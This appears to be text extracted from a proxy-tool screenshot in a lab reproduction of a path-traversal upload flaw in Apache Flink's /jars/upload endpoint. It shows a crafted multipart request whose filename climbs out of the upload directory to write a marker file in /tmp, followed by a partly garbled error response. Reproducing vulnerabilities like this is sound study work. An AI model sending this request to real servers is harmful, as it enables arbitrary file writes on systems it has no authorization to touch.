 success
------WebKitFormBoundaryoZ8meKnrrso89R6Y--
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.47.128:8081
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Referer: http://192.168.47.128:8081/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
10 Content-Length: 185
11
12 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
13 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
14
15 success
16 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.
)\n"
]
}